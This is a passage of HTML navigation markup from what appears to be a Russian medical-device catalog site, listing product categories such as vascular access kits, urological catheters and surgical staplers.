																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/implantiruemye-portsistemy/"><span>Имплантируемые порт‑системы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabory-dlya-ustanovki-katetera-venoznogo-tsentralnogo-perifericheski-vvodimogo/"><span>Наборы для установки катетера венозного центрального периферически вводимого</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/arterialnye-katetery-arpea/"><span>Артериальные катетеры Arpea</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-kateterizatsii-perifericheskikh-ven-pevea-pro/"><span>Набор для катетеризации периферических вен Pevea Pro</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-kateterizatsii-tsentralnykh-ven-cenvea/"><span>Набор для катетеризации центральных вен Cenvea</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-ustanovki-midline-cenvea/"><span>Набор для установки Midline Cenvea</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-ustanovki-picc-cenvea/"><span>Набор для установки PICC Cenvea</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/af2/50_50_1/pjp4ewc59b6gf182bmrtuztosm4eg01e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Респираторная поддержка" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/">
										<span>Респираторная поддержка</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/apparaty-dlya-ruchnoy-ivl/"><span>Аппараты для ручной ИВЛ</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/filtry-dykhatelnye/"><span>Фильтры дыхательные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/kontury-dykhatelnye/"><span>Контуры дыхательные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/soediniteli-dlya-dykhatelnykh-konturov/"><span>Соединители для дыхательных контуров</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/maski-anesteziologicheskie/"><span>Маски анестезиологические</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/kanyuli-nazalnye-vysokopotochnye/"><span>Канюли назальные высокопоточные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/apparaty-ivl-pnevmaticheskie/"><span>Аппараты ИВЛ пневматические</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8b2/50_50_1/v3saj0o7qe2mwr7dgpf65fsw8vqn1ugx.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гастроэнтерология и проктология" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/">
										<span>Гастроэнтерология и проктология</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/kruzhka-esmarkha/"><span>Кружка Эсмарха</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-zheludochnyy/"><span>Зонд (катетер) желудочный</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-pitatelnyy/"><span>Зонд (катетер) питательный</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-duodenalnyy/"><span>Зонд (катетер) дуоденальный</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/nabory-dlya-vvedeniya-enteralnogo-pitaniya/"><span>Наборы для введения энтерального питания</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/nabory-s-trubkoy-gastrostomicheskoy/"><span>Наборы с трубкой гастростомической</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/5e5/50_50_1/qxy3gf1wmm5tmnc3x86fumpr2vxyyffm.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кислородная и аэрозольная терапия" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/">
										<span>Кислородная и аэрозольная терапия</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/kanyuli-kislorodnye/"><span>Канюли кислородные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/maski-kislorodnye/"><span>Маски кислородные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/"><span>Наборы для проведения аэрозольной терапии</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/uvlazhnitel-prednapolnennyy-bez-podogreva-ventia-aqua/"><span>Увлажнитель преднаполненный без подогрева Ventia Aqua</span></a>
												</li>
																					</ul>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/urologiya/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Урология</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown">
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/urologiya/endourologiya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/d73/50_50_1/phm16uwxand9762lo1wizoc98r7a6al3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Эндоурология" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/urologiya/endourologiya/">
										<span>Эндоурология</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/endourologiya/stenty_mochetochnikovye/"><span>Стенты мочеточниковые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/endourologiya/struny-provodniki/"><span>Струны проводники</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/endourologiya/katetery-mochetochnikovye/"><span>Катетеры мочеточниковые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/endourologiya/nabory-dlya-nadlobkovoy-tsistostomii/"><span>Наборы для надлобковой цистостомии</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/endourologiya/nabory-dlya-perkutannoy-nefrostomii/"><span>Наборы для перкутанной нефростомии</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/endourologiya/nabory-dlya-ustanovki-mochetochnikovogo-stenta/"><span>Наборы для установки мочеточникового стента</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/endourologiya/kozhukhi-dlya-dostupa-v-mochetochnik/"><span>Кожухи для доступа в мочеточник</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																		<a class="section option-font-bold" href="/catalog/urologiya/sredstva-ukhoda/">
										<span>Средства ухода</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/sredstva-ukhoda/mochepriemniki/"><span>Мочеприемники</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/urologiya/uretralnye-katetery/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/eab/50_50_1/nubakrkkkd8f2yhmqho9klsdbvjqespp.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Уретральные катетеры" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/urologiya/uretralnye-katetery/">
										<span>Уретральные катетеры</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/uretralnye-katetery/katetery-foleya/"><span>Катетеры Фолея</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/uretralnye-katetery/katetery-nelatona/"><span>Катетеры Нелатона</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/urologiya/urodinamicheskie-issledovaniya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/bb2/50_50_1/m2gjgfjpnfwi5dc4jk5wynu0t3b1nm3a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Уродинамические исследования" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/urologiya/urodinamicheskie-issledovaniya/">
										<span>Уродинамические исследования</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/urologiya/urodinamicheskie-issledovaniya/katetery-dlya-urodinamicheskikh-issledovaniy/"><span>Катетеры для уродинамических исследований</span></a>
												</li>
																					</ul>
																	</li>
													</ul>
									</li>
											<li class="full has-child current m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/khirurgiya/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Хирургия</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown">
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/2d9/50_50_1/1g7vpi6xo450b3odmtq23rhsw81qgcqd.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Аспирация и дренирование" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/">
										<span>Аспирация и дренирование</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/drenazhnye-trubki-/"><span>Дренажные трубки </span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/drenazhnye-emkosti/"><span>Дренажные емкости</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/nabory-dlya-drenirovaniya-ran/"><span>Наборы для дренирования ран</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/nakonechniki-aspiratsionnye-yankauera/"><span>Наконечники аспирационные Янкауэра</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f9c/50_50_1/7asg11gw61po8fdy1afpngf282oekjau.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Малоинвазивная хирургия" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/">
										<span>Малоинвазивная хирургия</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/troakary-endoskopicheskie-volkmann/"><span>Троакары эндоскопические Volkmann</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/meshki-i-sachki-dlya-evakuatsii-organov-volkmann/"><span>Мешки и сачки для эвакуации органов Volkmann</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/manipulyatory-endoskopicheskie/"><span>Манипуляторы эндоскопические</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/skalpeli-i-lezviya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/117/50_50_1/tf07oq70ayvpnmzrxo6kkke606idcsba.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Скальпели и лезвия" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/skalpeli-i-lezviya/">
										<span>Скальпели и лезвия</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/skalpeli-i-lezviya/lezviya-dlya-skalpeley/"><span>Лезвия для скальпелей</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/skalpeli-i-lezviya/skalpeli-odnorazovye/"><span>Скальпели одноразовые</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child  current opened ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b4b/50_50_1/99202b1tbmtjtkf999qiy289zhk5nelx.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сшивающие аппараты и кассеты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/">
										<span>Сшивающие аппараты и кассеты</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item  current ">
													<a class="parent1 section1" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/"><span>Линейные сшивающие аппараты и кассеты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-lineynye-sshivayushcherezhushchie-apparaty-i-kassety/"><span> Линейные сшивающе-режущие аппараты и кассеты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/endoskopicheskie-lineynye-sshivayushchie-apparaty-i-kassety/"><span>Эндоскопические линейные сшивающие аппараты и кассеты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-tsirkulyarnye-sshivayushchie-apparaty/"><span> Циркулярные сшивающие аппараты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/tsirkulyarnye-sshivayushchie-apparaty-dlya-gemorroidopeksii-i-lecheniya-prolapsa/"><span>Циркулярные сшивающие аппараты для геморроидопексии и лечения пролапса</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/klipapplikatory/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1d4/50_50_1/p6pqpji8gouveks1fjleghbsx9s3x63k.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Клипаппликаторы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/klipapplikatory/">
										<span>Клипаппликаторы</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/klipapplikatory/klipapplikatory-mnogorazovye/"><span>Клипаппликаторы многоразовые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/klipapplikatory/klipapplikatory-odnorazovye/"><span>Клипаппликаторы одноразовые</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/klipsy-ligiruyushchie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/23f/50_50_1/0rggwd1kry4vfa9umol6kqtly4x2nv65.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Клипсы лигирующие" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/klipsy-ligiruyushchie/">
										<span>Клипсы лигирующие</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/klipsy-ligiruyushchie/klipsy-ligiruyushchie-polimernye-v-kartridzhe/"><span>Клипсы лигирующие полимерные в картридже</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/klipsy-ligiruyushchie/klipsy-ligiruyushchie-titanovye-v-kartridzhe/"><span>Клипсы лигирующие титановые в картридже</span></a>
												</li>
																					</ul>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/plastiny-patsienta/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/a27/50_50_1/43i3ka41s5gbq84wnddba8cfoep10yld.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пластины пациента" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/plastiny-patsienta/">
										<span>Пластины пациента</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/kozhnye-steplery/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/835/50_50_1/unoll892v90a6v0ojvsoym41j7q7vqid.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кожные степлеры" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/kozhnye-steplery/">
										<span>Кожные степлеры</span>
																			</a>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/d72/50_50_1/dvr8n7zepbxygy8wn824sj2ymspjkwvo.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ручки держатели для хирургических лезвий" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/">
										<span>Ручки держатели для хирургических лезвий</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy-malye/"><span>Ручки держатели для хирургических лезвий малые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy-bolshie/"><span>Ручки держатели для хирургических лезвий большие</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/katetery-tipa-fogarti/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c55/50_50_1/dkj8ocft8h20mcn6ngmsm1pnikpj109n.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Катетеры типа Фогарти" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/katetery-tipa-fogarti/">
										<span>Катетеры типа Фогарти</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/khirurgiya/katetery-tipa-fogarti/katetery-tipa-fogarti-dlya-embolektomii/"><span>Катетеры типа Фогарти для эмболэктомии</span></a>
												</li>
																					</ul>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/khirurgiya/ustroystva-dlya-zashchity-rany/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/687/50_50_1/lg1wz7et30mdjx9t4conysl4uwa61j2q.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Устройства для защиты раны" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/khirurgiya/ustroystva-dlya-zashchity-rany/">
										<span>Устройства для защиты раны</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/obshebolnichniye-medizdeliya/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Общебольничные медизделия</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown">
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f9e/50_50_1/d1q05h3dofkk9n8u0h7c3da5v2gtrh1s.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Медицинские средства индивидуальной защиты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/">
										<span>Медицинские средства индивидуальной защиты</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/kostyum-zashchitnyy-odnorazovyy-s-kapyushonom/"><span>Костюм защитный одноразовый с капюшоном</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/kombinezon-zashchitnyy-odnorazovyy-s-kapyushonom/"><span>Комбинезон защитный одноразовый с капюшоном</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/perchatki-smotrovye-odnorazovye/"><span>Перчатки смотровые одноразовые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/perchatki-s-antimikrobnym-pokrytiem-/"><span>Перчатки с антимикробным покрытием </span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/shchitki-litsevye-zashchitnye/"><span>Щитки лицевые защитные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/maski-litsevye-meditsinskie-trekhsloynye-klass-zashchity-iir/"><span>Маски лицевые медицинские трехслойные. Класс защиты IIR</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/001/50_50_1/zlgbxdixc6bbd0yg4d13149jhghjyfhq.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Акушерство и гинекология" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/">
										<span>Акушерство и гинекология</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
